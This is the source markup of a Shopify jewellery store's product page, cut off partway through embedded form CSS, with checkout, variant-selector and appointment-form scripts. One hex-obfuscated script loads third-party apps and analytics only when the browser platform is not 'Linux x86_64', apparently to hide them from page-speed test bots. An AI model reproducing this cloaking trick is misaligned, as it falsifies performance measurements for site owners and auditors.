<script id="__st">var __st={"a":56184995901,"offset":-18000,"reqid":"a4a7431a-0f2b-42ee-b2f0-03bb01328aff-1768805843","pageurl":"wherethediamondsare.com\/products\/2-20mm-comfort-fit-round-solitaire-engagement-ring","u":"bed9f8116532","p":"product","rtyp":"product","rid":6959660531773};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
    
    
  <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003cscript\u003e\n  setTimeout(() =\u003e {\n    (function() {\n  function asyncLoad() {\n    var urls = [\"https:\\\/\\\/sdk.qikify.com\\\/tmenu\\\/async.js?shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/0561\\\/8499\\\/5901\\\/t\\\/10\\\/assets\\\/affirmShopify.js?v=1670910146\\u0026shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/shopifycloud\\\/privacy-banner\\\/storefront-banner.js?shop=wherethediamondsare.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n}, \"10000\")    \n\u003c\/script\u003e\n\n  \u003cscript\u003e\n\n\n  (function() {\n  function asyncLoad() {\n    var url = \"https:\\\/\\\/formbuilder.hulkapps.com\\\/skeletopapp.js\";\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.dataset.src = url;\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n  \n  \n\u003c\/script\u003e\n\n\n\u003cscript\u003e  \n  setTimeout(() =\u003e {\n  $(document).ready(function(){ \n  \tvar formCount = 0 ;\n    var formCount1 = 0 ;\n    var formCount2 = 0 ;\n   \t$(document).on('mouseover','form[data-id=\"82323\"]',function(){    \n      if(formCount === 0){\n        $('#82323-datetime').trigger('focus');\n        $('.flatpickr-calendar').removeClass('dateDisplay');\n        formCount++;\n       \/\/ $('#82323-datetime').prop('disabled', true);\n      }     \n\t});\n    \n    $(document).on('click focus','#82323-datetime',function(){           \t      \n      if(formCount1 === 0){       \n        $(this).flatpickr({\n            minDate: \"today\",\n            \"disable\": [\n              function(date) {                \n                return (date.getDay() === 0 || date.getDay() === 1);\n              }\n            ],\n            \"locale\": {\n              \"firstDayOfWeek\": 1 \/\/ start week on Monday\n            }\n        });     \n        $('#82323-datetime').siblings('.messages').html('\u003cp class=\"help-block error\"\u003ePlease Fill the avobe fields first.\u003c\/p\u003e');\n        formCount1++;\n      }else{\n        if(formCount2 !== 0)\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n      }  \n\t})\n    \n    $(document).on('focus','#82323-text, #82323-email, #82323-textarea',function(){     \n      if(formCount2 === 0){       \n       $('#82323-datetime').trigger('click');\n        $('#82323-datetime').siblings('.messages').empty();\n        formCount2++;\n      }else{\n        $('#82323-datetime').siblings('.messages').empty();\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n        $('#82323-datetime').prop('disabled', false);\n      }\n     \t\n\t})\n    \n  })\n}, \"10000\")\n  \n  \n\u003c\/script\u003e\n\n\u003cstyle\u003e\n.flatpickr-calendar.open.dateDisplay{\n  display:block !important;\n}\n  .flatpickr-calendar.open{\n  display:none !important;\n}\n\u003c\/style\u003e\n\n\n\n\u003c!-- Google tag (gtag.js) --\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\nvar script = document.createElement('script');\nscript.dataset.src = \"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-8BP1TSTTB7\";\ndocument.getElementsByTagName('head')[0].appendChild(script);\n}, \"10000\")\n  \u003c\/script\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\n   window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'G-8BP1TSTTB7');\n}, \"10000\")\n \n\u003c\/script\u003e");}</script>

<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071450392"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1071450392'); </script>
<script> gtag('config', 'AW-1071450392/AS1jCMeL26oZEJiS9P4D', { 'phone_conversion_number': '716-630-7091' }); </script> -->
    <script>

    Shopify.productOptionsMap = {};
    Shopify.quickViewOptionsMap = {};

    Shopify.updateOptionsInSelector = function(selectorIndex, wrapperSlt) {
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        switch (selectorIndex) {
            case 0:
                var key = 'root';
                var selector = $(wrapperSlt + ' .single-option-selector:eq(0)');
                break;
            case 1:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(1)');
                break;
            case 2:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                key += ' / ' + $(wrapperSlt + ' .single-option-selector:eq(1)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(2)');
        }

        var initialValue = selector.val();
        selector.empty();

        var availableOptions = Shopify.optionsMap[key];

        if (availableOptions && availableOptions.length) {
            for (var i = 0; i < availableOptions.length; i++) {
                var option = availableOptions[i].replace('-sold-out','');
                var newOption = $('<option></option>').val(option).html(option);

                selector.append(newOption);
            }

            $(wrapperSlt + ' .swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
                // debugger;
                if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
                    $(this).addClass('available').removeClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                }
                else {
                    if ($.inArray($(this).attr('data-value') + '-sold-out', availableOptions) !== -1) {
                        $(this).addClass('available').addClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                    } else {
                        $(this).removeClass('available').addClass('soldout').find(':radio').prop('disabled',true).prop('checked',false);
                    }
                    
                }
            });

            if ($.inArray(initialValue, availableOptions) !== -1) {
                selector.val(initialValue);
            }

            selector.trigger('change');
        };
    };

    Shopify.linkOptionSelectors = function(product, wrapperSlt, check) {
        // Building our mapping object.
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;
        var arr_1= [],
            arr_2= [],
            arr_3= [];

        Shopify.optionsMap['root'] == [];
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                var key1 = variant.option1;
                var key2 = variant.option1 + ' / ' + variant.option2;
                Shopify.optionsMap[key1] = [];
                Shopify.optionsMap[key2] = [];
            }
        }
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                if (window.use_color_swatch) {
                    if (variant.available) {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        // if ($.inArray(variant.option1 + '-sold-out', Shopify.optionsMap['root']) !== -1) {
                        //     Shopify.optionsMap['root'].pop();
                        // } 

                        arr_1.push(variant.option1);
                        arr_1 = $.unique(arr_1);

                        Shopify.optionsMap['root'].push(variant.option1);

                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // if ($.inArray(variant.option2 + '-sold-out', Shopify.optionsMap[key]) !== -1) {
                            //     Shopify.optionsMap[key].pop();
                            // } 
                            Shopify.optionsMap[key].push(variant.option2);
                            if ($.inArray(variant.option2, arr_2) === -1) {
                                arr_2.push(variant.option2);
                                arr_2 = $.unique(arr_2);
                            }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);

                            if ($.inArray(variant.option3, arr_3) === -1) {
                                arr_3.push(variant.option3);
                                arr_3 = $.unique(arr_3);
                            }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    } else {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                        if ($.inArray(variant.option1, arr_1) === -1) {
                            Shopify.optionsMap['root'].push(variant.option1 + '-sold-out');
                        }
                        
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                            var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // Shopify.optionsMap[key].push(variant.option2);

                            // if ($.inArray(variant.option2, arr_2) === -1) {
                                Shopify.optionsMap[key].push(variant.option2 + '-sold-out');
                            // }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
//                             if ($.inArray(variant.option3, arr_3) === -1) {
                                Shopify.optionsMap[key].push(variant.option3 + '-sold-out');
//                             }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                    }
                } else {
                    // Gathering values for the 1st drop-down.
                    if (check) {
                        if (variant.available) {
                            Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                            Shopify.optionsMap['root'].push(variant.option1);
                            Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                            // Gathering values for the 2nd drop-down.
                            if (product.options.length > 1) {
                            var key = variant.option1;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option2);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }

                            // Gathering values for the 3rd drop-down.
                            if (product.options.length === 3) {
                                var key = variant.option1 + ' / ' + variant.option2;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option3);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }
                        }
                    } else {
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        Shopify.optionsMap['root'].push(variant.option1);
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option2);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    }
                    
                }
            }
        };

        // Update options right away.
        Shopify.updateOptionsInSelector(0, wrapperSlt);

        if (product.options.length > 1) Shopify.updateOptionsInSelector(1, wrapperSlt);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);

        // When there is an update in the first dropdown.
        $(wrapperSlt + " .single-option-selector:eq(0)").change(function() {
            Shopify.updateOptionsInSelector(1, wrapperSlt);
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });

        // When there is an update in the second dropdown.
        $(wrapperSlt + " .single-option-selector:eq(1)").change(function() {
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });
    };
</script>
    
      <script nomodule src="https://unpkg.com/@google/model-viewer/dist/model-viewer-legacy.js" defer="defer"></script>
    
    <script>
      var isVDBAppURL = '/products/2-20mm-comfort-fit-round-solitaire-engagement-ring';
    </script>
    





    
<script src="https://cdn.shopify.com/s/files/1/0561/8499/5901/t/16/assets/nerdy_form_widget.js?v=1695885561" defer="defer"></script>

  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU","languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://form.globo.io/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[82323] = {"82323":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":"Appointment Type","options":"Virtual\nIn-Store","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100},{"id":"select","type":"select","label":"Title","placeholder":"Please select","options":"Ms.\nMr.\nMrs.\nMiss\nDr.","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false},{"id":"text","type":"text","label":"First Name","placeholder":"First Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"name","type":"name","label":"Last Name","placeholder":"Last Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"email","type":"email","label":"Email","placeholder":"Your Email Address","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"phone","type":"phone","label":"Phone","placeholder":"Your Phone Number","description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":true,"characters":"10","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio","type":"radio","label":"Preferred Method of Contact","options":"Email\nCall\nText","defaultOption":"Email","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio-2","type":"radio","label":"Interested In","options":"Bridal\nFashion\nBoth","defaultOption":"Bridal","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false},{"id":"datetime","type":"datetime","label":"Preferred Date","placeholder":"Preferred Date","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","isLimitDate":true,"limitDateType":"disablingDates","limitDateSpecificEnabled":true,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":true,"limitDateDOWDates":["saturday","sunday"],"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"select-2","type":"select","label":"Preferred Time","placeholder":"Please select","options":"10:00 AM - 11:00 AM\n11:00 AM - 12:00 PM\n12:00 PM - 01:00 PM\n01:00 PM - 02:00 PM\n02:00 PM - 03:00 PM\n03:00 PM - 04:00 PM\n04:00 PM - 05:00 PM","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"textarea","type":"textarea","label":"Comment","placeholder":"Your Comments or Questions","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false,"select-2":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(69,59,99,1)","headingColor":"rgba(44,44,44,1)","labelColor":"rgba(27,27,27,1)","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":"","enableGa":false,"gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","enableFpx":false,"fpxTrackerName":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":true,"submitAlignment":"left"},"header":{"active":true,"title":"Book In-Store Or Virtual Appointment","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href=\"\/account\/login\" title=\"login\"\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","embedCode":"\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e","shortCode":"{formbuilder:ODIzMjM=}","popup":"\u003cbutton class=\"globo-formbuilder-open\" data-id=\"ODIzMjM=\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"globo-form-publish-modal lightbox hidden\" data-id=\"ODIzMjM=\"\u003e\u003cdiv class=\"globo-form-modal-content\"\u003e\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","enableAddShortCode":false,"selectPage":"82597150781","selectPositionOnPage":"top","selectTime":"forever","setCookie":"1"},"reCaptcha":{"enable":true,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-82323\"\u003e\n\u003cstyle\u003e\n.globo-form-id-82323 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #FFF;\n    \n    \n}\n\n.globo-form-id-82323 .globo-form-app .globo-heading{\n    color: rgba(44,44,44,1)\n}\n.globo-form-id-82323 .globo-form-app .globo-description,\n.globo-form-id-82323 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(27,27,27,1);\n    text-align: left !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-82323 .globo-form-app .footer,\n.globo-form-id-82323 .globo-form-app 